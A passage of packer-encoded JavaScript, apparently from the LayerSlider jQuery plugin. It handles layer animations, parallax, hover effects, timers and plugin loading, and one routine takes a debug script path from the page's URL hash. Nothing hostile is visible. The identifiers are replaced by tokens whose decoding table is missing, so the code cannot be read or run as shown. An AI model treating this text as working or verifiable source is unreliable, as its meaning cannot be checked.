k=0;k<i.1n;k++)a(i[k]).T(f.1k.1h.1Q).1B.1M&&a(i[k]).T(f.1k.1h.1Q).2h.$7U.1L("T-1B","3j");f.W.1e.1B.5F(),f.2s.3Z("hd")&&c.4h("hd",{dV:f.W.1G,nI:i,nJ:R.4b}),f.W.2b.5P(),f.W.2b.4o.2S&&f.W.1G.1s(f.W.2b.4o.2S.2M(),0),f.W.2b.3O.2S&&f.W.1G.1s(f.W.2b.3O.2S.2M(),0),f.W.2b.2G.2S&&f.W.1G.1s(f.W.2b.2G.2S.2M(),0),f.W.1G.fV(S(){if(!f.W.1G.hf()){if(f.2s.3Z("hg")&&!1===c.4h("hg",f.2s.4L()))1J;f.1H.2O(f.W.1e.1m,{7d:!0}),!f.1w.51()&&f.1w.2u.6D?f.1w.6Q(f.1f.1P.1N):f.1w.2u.a7&&f.W.2b.3m()}},[],R,f.1f[j].T.1K),f.1f.1P.T.$4Q&&f.1f.1P.T.$4Q.1a({3g:"5r"}),(f.o.a8&&"9D"===f.X.5m||!f.o.a8)&&(f.o.a3&&f.1w.51()&&f.W.1G.57(0),f.W.1e.1m.2M(),f.o.5D&&"8P"===f.1l.2a.fG&&f.W.1G.3w(1))},fX:S(){f.1f.1P.T.4W&&"4H"!==f.1f.1P.T.4W?(f.X.$7n.2i("ls-4y"),f.X.$bf.2i("ls-4y")):(f.X.$7n.4f("ls-4y"),f.X.$bf.4f("ls-4y")),R.5P()},7E:S(b,c,d,e){if("4C"==1t c)1J c;c=c.4I();18 h,i,j,k,l,g=f.1k.2P.gz,m=0;if(c.1c("*")!==-1&&(l="*"),c.1c("/")!==-1&&(l="/"),c.1c("+")!==-1&&(l="+"),c.1c("-")!==-1&&(l="-"),l)if(k=c.1E(l),h=a.41(k[0]),j=1d(a.41(k[1])),g[h]&&g[d][1].1c(g[h][0])!==-1)if(i="4C"==1t b.1m[h]?b.1m[h]:b.1m[h](b),e)m=j/3t;2x 2J(l){1g"*":m=i*j;1A;1g"/":m=i/j;1A;1g"+":m=i+j/3t;1A;1g"-":m=i-j/3t}2x f.24&&(g[h]||f.1C.1s("2y","8r.hj",h),g[d][1].1c(g[h][0])===-1&&f.1C.1s("2y","8r.hk",[h,g[h],d,g[d]])),("+"===l||e)&&(m=j/3t);2x h=a.41(c),g[h]&&g[d][1].1c(g[h][0])!==-1?m=e?0:"4C"==1t b.1m[h]?b.1m[h]:b.1m[h](b):f.24&&(g[h]?g[d][1].1c(g[h][0])===-1&&f.1C.1s("2y","8r.hk",[h,g[h],d,g[d]]):f.1C.1s("2y","8r.hj",h));1J(m!==m||m<0)&&(f.24&&f.1C.1s("2y","8r.nR",[d,h,m]),m=0),m},c1:S(b,c,d,e){2e(18 h=0,i=b.1n;h<i;h++){18 o,j=a(b[h]),k=j.T(f.1k.1h.1Q),l=k.2h.$1O,m=k.2h.$8O,n=k.2h.$7y;if(k.4O.3q&&f.W.1e.3q(j,k),j.6W("ls-bg"))k.2p.6j&&d.3Y(j.3K(".ls-bg-5v"),f.W.26.T.1K+f.W.26.T.bT,{2j:!1,1a:k.2p.3r},{2j:!1,1a:k.2p.2z,2o:g.nS.bL},-f.W.26.T.bT),a.4K(k.1o.3a.c6)&&a.4K(k.1o.3a.c5)||(k.1o.W.bg||(k.1o.W.bg=f.W.1e.4x.5X(k,"bg",k.1o.3a.c6,k.1o.3a.c5)),d.2z([{p:0},j[0]],f.W.26.T.1K,{p:1,2j:!1,2o:g.nU.bL,73:f.W.1e.4x.7S,7h:["{4R}",k.1o.W.bg]},0));2x 2J(c){1g"in":if(k.in.1M&&(k.2Q.7g||("4C"!=1t k.in.2L&&(k.in.2L=0),k.1m.7q=k.in.2L,k.1m.6P=k.1m.7q+k.in.1K),f.1x.84(j,k.4A,k.9Y),f.1x.8X(k.8H,k.5N),f.1x.8X(k.c4,k.9A),k.4A.2r=k.2r.2P*f.1x.1D,k.28.1M&&(k.2R.28||(k.2R.28=k.28.aH,k.2R.5M=!0),k.9R.28?(k.fC.28=f.1x.28(j,k.9R.28,!0),k.gG.28=f.1x.28(j,k.2R.28,k.2R.5M),d.3Y(m[0],k.in.1K,k.f6,k.dv,k.1m.7q)):g.2X.21(m[0],{28:f.1x.28(j,k.2R.28,k.2R.5M)}),f.W.1e.1m.5S=!0),a.4K(k.1o.3a.in)?a.4K(k.1o.3a.1F)||j.1a("1o",k.2R.1o):(k.1o.W.in||(k.1o.W.in=f.W.1e.4x.5X(k,"in",k.1o.3a.in,k.1o.3a.1S)),d.2z([{p:0},j[0]],k.in.1K,{p:1,2j:!1,2o:k.9x.2o,73:f.W.1e.4x.7S,7h:["{4R}",k.1o.W.in]},k.1m.7q)),d.3Y(l[0],k.in.1K,k.hT,k.9x,k.1m.7q),d.3Y(j[0],k.in.1K,k.i7,k.dn,k.1m.7q)),(k.1Y.1V||k.2t.1V)&&f.W.1e.78.hn(j,k),k.1Y.1M&&(k.in.1M||d.2z(l[0],0,a.5A(!0,{},k.9x,k.1h.1O),k.1m.7o),k.1Y.5l=f.W.1e.78.e1(k.1Y.1V.1E("3T"),k.1Y.ns),f.1x.84(j,k.3E,k.85),k.3E.2r=k.2r.4N*f.1x.1D,a.4K(k.85.2B)||f.W.1e.78.9s(k,k.85.2B,k.3E),a.4K(k.3E.2B)||f.W.1e.78.9s(k,k.3E.2B,k.3E),2k k.3E.2B,k.2Q.7g||(k.1m.7o=R.7E(k,k.1Y.2L,"7o"),k.1m.8i=k.1m.7o+(k.1Y.5l.1n-1)*k.1Y.76+k.1Y.1K),d.hq(k.1Y.5l,k.1Y.1K,k.3E,k.8v,k.1Y.76,k.1m.7o,S(a){f.W.1e.in.4m(a)},[j])),k.is.ig&&f.o.5D&&d.o0(k.1m.7l(),S(){5t(S(){2k f.2E.2a,f.W.1e.1m.6I=0,f.1l.2a.8D=9b},6c)}),k.1v.1M){18 p=4e g.6s({5Q:k.1v.5Q,9j:k.1v.9j,9g:k.1v.9g,43:!0});k.2Q.7g&&!k.is.3B||(k.1m.64=R.7E(k,k.1v.2L,"64"),k.1m.6V=k.1v.3f!==-1&&k.1m.64+(k.1v.5Q+1)*k.1v.1K+k.1v.5Q*k.1v.9j),k.1v.3I=p,f.1x.84(j,k.42,{x:k.6m.x,y:k.6m.y}),(k.42.x&&0!==k.42.x||k.42.y&&0!==k.42.y)&&(f.W.1e.1m.5S=!0),k.cF.2Z=f.1H.2N.2Z(k.6m.2Z,j),k.cF.2r=k.2r.1v*f.1x.1D,a.4K(k.1o.3a.1v)||(k.1o.W.1v||(k.1o.W.1v=f.W.1e.4x.5X(k,"1v",a.4K(k.1o.3a.8C)?k.1o.3a.1S:k.1o.3a.8C,k.1o.3a.1v)),p.2z([{p:0},j[0]],k.1v.1K,{p:1,2j:!1,2o:k.bU.2o,73:f.W.1e.4x.7S,7h:["{4R}",k.1o.W.1v]},0)),p.3Y(n[0],k.1v.1K,k.hI,k.bU,0),k.aD.28&&(k.iE.28=f.1x.28(j,k.aD.28,!0),p.2z(m[0],k.1v.1K,k.cS,0),f.W.1e.1m.5S=!0),k.1v.5Q!==-1&&("o2"===f.o.5B||f.1q.2b.2G.$1p||f.o.5D)?(d.1s(p,k.1m.64),p.2M()):d.o3(S(a){a.2M()},k.1m.64,[p])}k.is.3B&&(k.1m.cm=k.1m.6P,k.1m.ck="1j%",k.2Q.7g||(o=1u.3U(k.1m.9P(),0),R.4b=1u.3U(R.4b,o)));1A;1g"1F":k.2t.1M&&(k.2t.5l=f.W.1e.78.e1(k.2t.1V.1E("3T"),k.2t.ns),f.1x.84(j,k.3n,k.8f,k.bV),k.bV.2r=k.2r.4N*f.1x.1D,a.4K(k.8f.2B)||f.W.1e.78.9s(k,k.8f.2B,k.3n),a.4K(k.3n.2B)||f.W.1e.78.9s(k,k.3n.2B,k.3n),2k k.3n.2B,k.2Q.7g||(k.1m.7T=R.7E(k,k.2t.2L,"7T"),k.1m.8k=k.1m.7T+(k.2t.5l.1n-1)*k.2t.76+k.2t.1K),k.28.1M&&("27"==1t k.7s.28&&d.2z(m[0],0,{4u:!1,1a:{28:f.1x.28(j,k.28.3U)}},k.1m.7T),f.W.1e.1m.5S=!0),d.hq(k.2t.5l,k.2t.1K,k.bV,k.3n,k.2t.76,k.1m.7T)),f.1x.84(j,k.4a,k.9o,k.dF),f.1x.8X(k.c3,k.9O),f.1x.8X(k.8j,k.5R),k.dF.2r=k.2r.2P*f.1x.1D,"aG"!==k.1F.2L?(k.2Q.7g&&!k.is.3B||(k.is.3B?(k.1m.cm=0,k.1m.5b=R.7E(k,k.1F.2L,"5b",!0),k.1m.ck=k.1m.5b):k.1m.5b=1u.3U(R.7E(k,k.1F.2L,"5b"),k.1m.6P),k.1m.8l=k.1m.5b+k.1F.1K),k.28.1M&&("27"==1t k.7s.28?d.2z(m[0],0,{4u:!1,1a:{28:f.1x.28(j,k.28.3U)}},k.1m.5b):(k.eU.28=f.1x.28(j,k.7s.28,!0),d.2z(m[0],k.1F.1K,k.bY,k.1m.5b)),f.W.1e.1m.5S=!0),a.4K(k.1o.3a.1F)||(k.1o.W.1F||(k.1o.W.1F=f.W.1e.4x.5X(k,"1F",a.4K(k.1o.3a.c7)?a.4K(k.1o.3a.8C)?k.1o.3a.1S:k.1o.3a.8C:k.1o.3a.c7,k.1o.3a.1F)),d.2z([{p:0},j[0]],k.1F.1K,{p:1,2j:!1,2o:k.9E.2o,73:f.W.1e.4x.7S,7h:["{4R}",k.1o.W.1F]},k.1m.5b)),d.3Y(l[0],k.1F.1K,k.dB,k.9E,k.1m.5b),d.3Y(j[0],k.1F.1K,k.dK,k.bZ,k.1m.5b),d.3Y(l[0],0,k.1h.1O,k.3q.hA,k.1m.8l)):(k.1m.cm=0,k.1m.ck="1j%"),(!k.is.3B||k.is.3B&&k.2Q.8q===f.1f.1P.1N)&&(e.3Y(l[0],f.o.7z,k.dB,k.9E,0),e.3Y(j[0],f.o.7z,k.dK,k.bZ,0),k.28.1M&&"27"!=1t k.7s.28&&(k.eU.28=f.1x.28(j,k.7s.28,!0),e.2z(m[0],f.o.7z,k.bY,0))),o=1u.3U(k.1m.cE(),0),R.4b=1u.3U(R.4b,o),k.2Q.7g=!0}}},2M:S(){f.W.1G&&(f.W.1G.2M(),f.1H.2O(R,{eW:!0,6D:!0,9n:!1,43:!1}))},5d:S(b){18 b=a.7f(b)?b:.75;f.W.1G&&(g.2X.2z(f.W.1G,b,{57:0}),f.1H.2O(R,{43:!0,9n:!1}))},82:S(){f.W.1G&&(g.2X.2z(f.W.1G,.75,{57:1}),f.1H.2O(R,{43:!1,9n:!1}))},3m:S(){f.W.1G&&f.W.1G.3m()},hr:S(){if(R.2M(),R.e4(),f.W.1G&&!f.X.7L()&&(0===f.W.1G.4b()||1===f.W.1G.3w())&&"8A"===f.1l.2a.2F){18 a=f.1w.3H.9c,b=a.1c(f.1f.2A.1N);b===a.1n-1?(f.X.5m="e6",f.1l.2a.7O()):f.2c.1P()}},hv:S(){if(R.3m(),R.e4(),f.W.1G&&!f.X.7L()&&(0===f.W.1G.4b()||0===f.W.1G.3w())&&"8P"===f.1l.2a.2F){18 a=f.1w.3H.9c,b=a.1c(f.1f.2A.1N);0===b?(f.X.5m="e7",f.1l.2a.7O()):f.2c.2H()}},e4:S(){if(f.W.1G){18 a=R;g.2X.2z(f.W.1G,.25,{57:1+a.6I})}},h2:S(){R.2u={eW:!1,6D:!1,43:!1,9n:!1,7d:!1}}},1r:{7O:S(a){a.1L("T-e8","1")},9J:S(a){a.1L("T-e8","0")},21:S(a,b){a.on("6S."+e,S(){f.W.1e.1r.e9(a,b)}),a.on("6h."+e,S(){f.W.1e.1r.hz(a,b)}),a.on("97."+e,S(){f.W.1e.1r.c9(a,b)})},hB:S(a,b){if(b.1r.3I=4e g.6s({43:!0,c0:S(a,b){b.1r.3I.og&&(b.1r.3I.1X().6J(),2k b.1r.3I)},oh:[a,b]}),f.1x.84(a,b.46,b.5y,b.d3),f.1x.8X(b.46,b.5y),b.d3.2r=b.2r.1r*f.1x.1D,b.1r.cb=g.2X.3Y(a[0],b.1r.7v,b.j2,b.f9),b.1r.3I.1s(b.1r.cb,0),b.1r.dt){18 c={6M:aI};f.6v.9q&&(c.3x="ht(oj)"),b.1r.3I.2z(b.2h.$9r[0],b.1r.7v,{2j:!1,1a:c},0)}b.1r.hD=b.1r.7v/b.1r.9z===1?1:b.1r.7v/b.1r.9z,R.ec(a,b)},e9:S(a,b){"1"===a.1L("T-e8")&&(a.7R("97."+e),b.1r.3I?(b.1r.3I.2M().1X().3w(0),R.ec(a,b)):R.hB(a,b))},hz:S(a,b){b.1r.3I&&(b.1r.3I.1X().3w(1),R.hF(a,b))},c9:S(a,b){R.e9(a,b)},ec:S(a,b){b.1r.cb.hG({2o:b.1r.5W}),b.1r.3I.2M().57(1)},hF:S(a,b){b.1r.cb.hG({2o:b.1r.6B}),b.1r.3I.3m().57(b.1r.hD)}},1B:{cc:{1V:"2d",6R:"3l",x:!0,y:!0,29:10,7K:10,aF:1.5,bN:1.2,2Z:"50% 50% 0",2r:6c},1k:{ee:5,ef:"8d",a5:40,79:10},2u:{1M:!1,aR:!1},2W:{3l:{$2d:a(),$3d:a()},2a:{$2d:a(),$3d:a()}},1h:S(){18 b=R;c.on("6S."+e,S(){(b.2W.3l.$2d.1n||b.2W.3l.$3d.1n)&&b.8z()}),c.on("97."+e,S(a){(b.2W.3l.$2d.1n||b.2W.3l.$3d.1n)&&b.c9(a)}),c.on("6h."+e,S(){(b.2W.3l.$2d.1n||b.2W.3l.$3d.1n)&&b.3q()}),f.1l.7P&&f.1l.hN&&(a(1i).on("ox."+e,S(){b.2u.aR&&b.hO(6R)}),a(1i).on("ej."+e,S(){b.8z()})),a(1i).on("2a.1B"+e+" 96.1B"+e,S(){(b.2W.2a.$2d.1n||b.2W.2a.$3d.1n)&&b.2a()}),b.1k.ee*=f.o.ib?-1:1},h1:S(b,c,d,e){2J(R.2u.1M||(f.1H.2O(R,{1M:!0}),R.1h()),a.5A(!0,c,R.cc,f.1f[e].1B,d.1B),d.2r.1B?c.2r=d.2r.1B:d.2r.1B=c.2r,c.6R.4d(/(3l|2a)/)||(c.6R="3l"),c.1V.4d(/(2d,3d)/)&&(c.1V="2d"),c.cU){1g"3k":c.x=!1,c.y=!1;1A;1g"x":c.y=!1;1A;1g"y":c.x=!1}R.2W[c.6R]["$"+c.1V]=R.2W[c.6R]["$"+c.1V].1s(b)},ek:S(){18 b=f.1q.49.$1p,c=f.1f.2A&&f.1f.2A.1B?f.1f.2A.1N:f.1f.1P.1N;if(f.1f[c].T.$2g&&f.1f[c].T.$2g.T(f.1k.1h.1Q).1B.1M&&f.1f[c].T.4W&&"4H"!==f.1f[c].T.4W){18 h,d="50% -"+.25*f.X.1b+"px 0",e=f.1f[c].T.$2g.T(f.1k.1h.1Q).1B;h="27"!=1t e.29?2*e.29:"27"!=1t f.1f[c].1B.29?2*f.1f[c].1B.29:2*R.cc.29,b.T(f.1k.1h.1Q,{1B:a.5A(!0,{},R.cc,f.1f[c].1B,{6k:e.6k,2Z:d,29:h})}),b.1L("T-1B","3j"),g.2X.21(b[0],{2Z:d,2r:b.T(f.1k.1h.1Q).1B.2r*f.1x.1D}),"3d"===f.1f[c].1B.1V||"3d"===e.1V?R.2W.3l.$3d=R.2W.3l.$3d.1s(b):R.2W.3l.$2d=R.2W.3l.$2d.1s(b)}R.cg=!0},hS:S(){18 a=f.1q.49.$1p;R.2W.3l.$2d=R.2W.3l.$2d.4Y(a),R.2W.3l.$3d=R.2W.3l.$3d.4Y(a),a.1L("T-1B","b5"),R.cg=!1},8z:S(){18 b=a().1s(R.2W.3l.$2d).1s(R.2W.3l.$3d).1s(R.2W.2a.$2d).1s(R.2W.2a.$3d);b.3c(S(){18 b=a(R).T(f.1k.1h.1Q).1B;g.2X.21(a(R)[0],{2Z:f.1H.2N.2Z(b.2Z,a(R),f.X.$7n),2r:b.2r*f.1x.1D})}),R.9I=!0},hO:S(a){if(R.9I){18 c,d,b=1i.oE;0===b?(c=5*-1d(a.en)*R.1k.79*f.1x.1D,d=5*(R.1k.a5-1d(a.eo))*R.1k.79*f.1x.1D):90===b?(c=5*-1d(a.eo)*R.1k.79*f.1x.1D,d=5*(1d(a.en)+R.1k.a5)*R.1k.79*f.1x.1D):(c=5*1d(a.eo)*R.1k.79*f.1x.1D,d=5*(R.1k.a5-1d(a.en))*R.1k.79*f.1x.1D),R.ci(c,d,"3l"),R.cj(c,d,"3l")}2x R.8z();f.X.2u.7F||R.cg||!f.1q.49.$1p||R.ek()},5F:S(){a(1i).5F("2a.1B"+e),a(1i).5F("96.1B"+e)},2a:S(){18 a="1Z"===R.1k.ef?f.1l.5I:f.1l.5I+(f.1l.4G-f.X.1b)/2,b=(a-f.X.48)*f.1x.1D*R.1k.ee;f.X.2u.6T&&(b=0),R.9I||R.8z(),R.ci(0,b,"2a"),R.cj(0,b,"2a")},c9:S(a){if(R.9I){f.X.2u.7F||R.cg||!f.1q.49.$1p||R.ek();18 c=f.X.a0+f.X.19/2,d=f.X.48+f.X.1b/2,e=a.b9-c,g=a.oL-d;R.ci(e,g,"3l"),R.cj(e,g,"3l")}2x R.8z()},ci:S(b,c,d){R.2W[d].$2d.3c(S(){18 d=a(R);if("3j"===d.1L("T-1B")){18 e=d.T(f.1k.1h.1Q).1B,h=e.x?-b*(e.7K/cl)*1d(e.6k):0,i=e.y?-c*(e.7K/cl)*1d(e.6k):0;g.2X.2z(d[0],e.aF,{x:h,y:i})}})},cj:S(b,c,d){R.2W[d].$3d.3c(S(){18 d=a(R);if("3j"===d.1L("T-1B")){18 h,i,j,k,e=d.T(f.1k.1h.1Q).1B;e.x?(i=-b/(i1/e.29),j=-b*(e.7K/cl)*1d(e.6k)):(i=0,j=0),e.y?(h=c/(i1/e.29),k=-c*(e.7K/cl)*1d(e.6k)):(h=0,k=0),g.2X.2z(d[0],e.aF,{3v:h,3s:i,x:j,y:k})}})},3q:S(){18 c=a().1s(R.2W.3l.$2d).1s(R.2W.3l.$3d);c.3c(S(){18 b=a(R);"3j"===b.1L("T-1B")?g.2X.2z(b[0],a(R).T(f.1k.1h.1Q).1B.bN,{x:0,y:0,3v:0,3s:0}):g.2X.21(b[0],{x:0,y:0,3v:0,3s:0})}),f.1q.49.$1p&&R.hS(),R.9I=!1}},4x:{5X:S(a,b,c,d){18 h,e=4e f.1k.2P.5h.1o,g={};2e(h in e)2J(b){1g"in":g[h]=[e[h],e[h]],g[h][0]=c.61(h)?c[h]:d.61(h)?d[h]:e[h],g[h][1]=d.61(h)?d[h]:e[h],a.1o.3a.8C[h]=g[h][1];1A;1g"1r":1g"1v":1g"1F":g[h]=[],g[h][0]=c.61(h)?c[h]:e[h],g[h][1]=d.61(h)?d[h]:c.61(h)&&c[h]!==e[h]?c[h]:e[h],"1v"===b&&a.1v.9g!==!0&&a.1v.3f!==-1&&(a.1o.3a.c7[h]=g[h][1]);1A;1g"bg":g[h]=[e[h],e[h]],c.61(h)&&(g[h][0]=c[h]),d.61(h)&&(g[h][1]=d[h])}1J g},2N:S(a){a=a.1E(" ");2e(18 c,d,e,b={},f=/(cv|g8|gb|gl|cq-3P|gJ|h9|hb)/i,g=0,h=a.1n;g<h;g++)e=a[g].1E("("),c=e[0],c.4d(f)&&(d=1d(e[1]),b[c]=d);1J b},7S:S(a,b){18 d,c=1j*a.5f[0].p;if("5w"==1t b){18 e="";2e(18 f in b)if("5w"==1t b[f]&&2===b[f].1n)2J(f){1g"cv":d=b[f][0]<b[f][1]?b[f][0]+1u.3G(b[f][0]-b[f][1])/1j*c:b[f][0]-1u.3G(b[f][0]-b[f][1])/1j*c,e+=" cv( "+d+"px )";1A;1g"cq-3P":d=b[f][0]<b[f][1]?b[f][0]+1u.3G(b[f][0]-b[f][1])/1j*c:b[f][0]-1u.3G(b[f][0]-b[f][1])/1j*c,e+=" cq-3P( "+d+"7H )";1A;5a:d=b[f][0]<b[f][1]?b[f][0]+1u.3G(b[f][0]-b[f][1])/1j*c:b[f][0]-1u.3G(b[f][0]-b[f][1])/1j*c,e+=" "+f+"( "+d+"% )"}g.2X.21(a.5f,{"-5i-1o":e,1o:e})}}},78:{e1:S(a,b){18 c=b;if("oO"==a[1])c=b.eu(0).3m();2x if("oQ"==a[1])c=b.eu(0).oR(S(){1J.5-1u.2B()});2x if("8d"==a[1]){18 d,e=1u.3C(b.1n/2);2e(c=[b[e]],d=1;d<=e;d++)c.4P(b[e-d],b[e+d]);c.1n=b.1n}2x if("oS"==a[1]){18 f,g=1u.3C(b.1n/2);2e(c=[b[0]],f=1;f<=g;f++)c.4P(b[b.1n-f],b[f]);c.1n=b.1n}1J c},hn:S(b,c){a(".oT, .oU, .fl",b).1s(c.2h.$1O).1a({3x:"3k",2T:1}).3c(S(){2k R.fM})},9s:S(a,b,c){2e(18 d in b){2e(18 e=[],g=0,h=a.1Y.5l.1n;g<h;g++)e[g]=f.1H.2N.cO(b[d],d);2k c[d],c.66[d]=e}b=2C}}},1R:{1k:{3X:6c,5n:6c,5z:bk},fU:S(a,b){if(f.1f.2A.1N&&f.1f.2A.T.$2n.1n){18 c=f.1f.2A.T.$2n,d=c.T(f.1k.1h.1Q).2h.$8g;b&&(c.T(f.1k.1h.1Q).2I.dg=!0,d.5z(f.W.1R.1k.5z,S(){c.5F("aJ"),c.T(f.1k.1h.1Q).2I.dg=!1}))}if(f.1f.1P.T.$2n.1n){18 e=f.1f.1P.T.$2n,g=e.T(f.1k.1h.1Q).2h.$8g;e.5F("aL"),a||b?g.5n(f.W.1R.1k.5z):g.1a({3g:"5r"}),e.T(f.1k.1h.1Q).2I.dh=!0}}},2b:{1k:{i3:.35,i4:.3},5P:S(a){R.8F=a||"1P",R.3q(),f.1q.2b.4o.$1p&&R.4o.5X(),f.1q.2b.3O.$1p&&R.3O.5X(),f.1q.2b.2G.$1p&&R.2G.5X()},3m:S(){if(f.1f.2A&&f.1f.2A.T&&f.W.1G){18 a=f.W.1G.3w(),b=f.1f.2A.T.1K*a/R.1k.i4;f.1q.2b.4o.$1p&&R.4o.2S&&(f.W.1G.5L(f.W.2b.4o.2S),R.4o.2S.3m().57(b)),f.1q.2b.3O.$1p&&R.3O.2S&&(f.W.1G.5L(f.W.2b.3O.2S),R.3O.2S.3m().57(b)),f.1q.2b.2G.$1p&&R.2G.2S&&(f.W.1G.5L(f.W.2b.2G.2S),R.2G.2S.3m().57(b))}},3q:S(){f.1q.2b.4o.$1p&&R.4o.2S&&R.4o.3q(),f.1q.2b.3O.$1p&&R.3O.2S&&R.3O.3q(),f.1q.2b.2G.$1p&&R.2G.2S&&R.2G.3q()},4o:{3q:S(){R.2S&&(R.2S.5Y(),R.2S=!1)},5X:S(){R.2S=g.2X.3Y(f.1q.2b.4o.$1p[0],f.1f[f.W.8F].T.1K,{2j:!1,43:!0,1a:{19:0}},{2j:!1,1a:{},2o:g.8s.8p,c0:S(){f.W.2b.4o.2S=!1},4m:S(a){a.5f.1S.19="1j%",a.5f.1S.19="eV( 1j% - "+f.X.3W.bx+"px )"},ew:["{4R}"],73:S(a){a.5f.1S.19=1u.aH(f.X.19,f.X.19*a.3w())+"px"},7h:["{4R}"]})}},3O:{3q:S(){R.2S&&(f.1q.2b.3O.$1p.1X(!0,!0),R.2S.5Y(),R.2S=!1)},5X:S(){18 a=f.1q.2b.3O.$1p.1y(".ls-ct-3L .ls-ct-3P")[0],b=f.1q.2b.3O.$1p.1y(".ls-ct-1I .ls-ct-3P")[0],c=f.1f[f.W.8F].T.1K;R.2S=4e g.6s({43:!0}).3Y(f.1q.2b.3O.$1p[0],f.W.2b.1k.i3,{2j:!1,4u:!0,1a:{2T:0,3g:"5r"}},{2j:!1,1a:{2T:f.1q.2b.3O.$1p.T("2R").2T}}).3Y(a,c/2,{2j:!1,1a:{29:0}},{2j:!1,1a:{29:bQ},2o:g.8s.8p},0).3Y(b,c/2,{2j:!1,1a:{29:0}},{2j:!1,1a:{29:bQ},2o:g.8s.8p},c/2)}},2G:{3q:S(){R.2S&&(R.2S.5Y(),R.2S=!1)},5X:S(){18 b=R;b.2S=4e g.6s({43:!0,c0:S(){f.W.2b.2G.2S=!1}}),a.3c(f.1q.2b.2G.$7r,S(a,c){b.2S.1s(g.2X.3Y(f.1q.2b.2G.$7r[a][0],f.1f[f.W.8F].T.1K,{2j:!1,1a:{1I:0}},{2j:!1,1a:{},2o:g.8s.8p,4m:S(b){b.5f.1S.1I="eV( 1j% - "+f.1q.2b.2G.74[a]+"px )"},ew:["{4R}"],73:S(b){b.5f.1S.1I=(f.1q.2b.2G.9Z[a]-f.1q.2b.2G.74[a])*b.3w()+"px"},7h:["{4R}"]}),0),b.2S.1s(g.2X.3Y(f.1q.2b.2G.$eL[a][0],f.1f[f.W.8F].T.1K,{2j:!1,1a:{19:0}},{2j:!1,1a:{},2o:g.8s.8p,4m:S(a){a.5f.1S.19="1j%"},ew:["{4R}"],73:S(b){b.5f.1S.19=f.1q.2b.2G.eP[a]*b.3w()+"px"},7h:["{4R}"]}),0)})}}}},f.3e={4g:S(){if(f.o.3e&&0!==f.o.3e.1n){18 b=f.o.3e[0],c="5w"==1t b?b.ex:b;if(1i.2v.3e[c])f.3e.1h(c,b,!0),f.3e.4g();2x if(f.6v.ey||"5w"!=1t b)f.6v.ey?(1i.4w&&(4w.6O(f.1k.X.9y,"p3 4g 3e on ic:// 7t."),4w.6y("aK p5 7j 5Z eA p7.")),f.o.3e.au(0,1),f.3e.4g()):(1i.4w&&(4w.6O(f.1k.X.9y,"ih eA d7 pa!"),4w.6y(\'ih "\'+c+\'" eC eD pd in X 1h 4l, pe 7j pf eA d7 4Y pg on fN.\')),f.o.3e.au(0,1),f.3e.4g());2x{if(1i.2v.8E.1c(c)!==-1)1J 5j f.3e.ik(c);1i.2v.ce.1c(c)===-1&&1i.2v.9w.1c(c)===-1?(1i.2v.8E.4P(c),a.pi({70:b.js.1c("ar://")===-1&&b.js.1c("81://")===-1?(1i.2v.7w?1i.2v.7w:1i.2v.bW+"/../3e/")+b.js:b.js,pj:"80",f4:S(){f.3e.1h(b.ex,b,!0),1i.2v.ce.4P(c)},6O:S(a,b,d){1i.4w&&(4w.6O(f.1k.X.9y,c,"5Z eC 4Y eD dk!"),4w.6O("pk 6O 6y:",d)),1i.2v.9w.4P(c)},pl:S(){1i.2v.8E.au(1i.2v.8E.1c(c),1),f.3e.4g()}})):(f[c]||1i.2v.9w.1c(c)!==-1?f.o.3e.au(0,1):f.3e.1h(c,b),f.3e.4g())}}2x f.X.6X.8o()},1h:S(b,d,g){f.8n[b]=4e 1i.2v.3e[b](f,c,e,d.2Q),1i.2v.dR(f.8n[b].io.ip,f.5Z.6l)?(d.1a&&g&&a(\'<4Q hM="hP" 4t="\'+(d.1a.1c("ar://")===-1&&d.1a.1c("81://")===-1?(1i.2v.7w?1i.2v.7w:1i.2v.bW+"/../3e/")+d.1a:d.1a)+\'">\').2f("aC"),f.8n[b].1h&&f.8n[b].1h()):1i.4w&&4w.6O(f.1k.X.9y,b,"5Z eC 4Y eD dk! pq 8T 6l:",f.8n[b].io.ip,"(fv pr:",f.5Z.6l+")"),f.o.3e.au(0,1)},ik:S(a){f.4B.eG=aT(S(){1i.2v.ce.1c(a)===-1&&1i.2v.9w.1c(a)===-1||1i.2v.8E.1c(a)!==-1||(aE(f.4B.eG),2k f.4B.eG,f.3e.4g())},1j)}},f.X={bs:!0,4z:[],2u:{ao:!1,8N:!1,7F:!1},51:!1,7L:S(){1J R.2u.ao||R.2u.8N||R.2u.7F},4g:S(){1J!!2w.3A.7N(b)&&(f.2s.3Z("ir")&&c.4h("ir"),5j f.X.21.cr())},21:{cr:S(){if(f.cK=c[0].pv,f.6H=f.1H.2N.5h(f.1H.2N.iu(d)),f.88={},f.o=a.5A(!0,{},f.1k.1h.4l,f.6H),f.o.7z/=3t,f.o.7z=f.o.7z>0?f.o.7z:.75,f.o.b8/=3t,1i.4w&&f.o.eI!==!0&&1i.2v.eI!==!0){1i.2v.eI=!0;18 b=1i.4w.6y?"6y":"59";4w[b]("8T","v"+f.5Z.6l,"8o"),4w[b]("pz pA fI pB @ 81://58.dS.4Z/")}18 e={ex:"1C",js:"1C/58.1C.js",1a:"1C/58.1C.1a"};2w.87.ap.1c("1C")!==-1&&1i.4w&&(2w.87.ap.1c("70=")!==-1&&(1i.2v.7w=2w.87.ap.1E("70=")[1].1E("&")[0],e.js=1i.2v.7w+"1C/58.1C.js",e.1a=1i.2v.7w+"1C/58.1C.1a"),"5w"==1t f.o.3e?f.o.3e.4P(e):f.o.3e=[e]),(1i.2v.c2||1i.2v.dT)&&(1i.2v.bW=(1i.2v.c2||1i.2v.dT).22.2l(/\\\\/g,"/").2l(/\\/[^\\/]*$/,"")),"5w"==1t f.o.3e?f.3e.4g():f.X.6X.8o()},cJ:S(){18 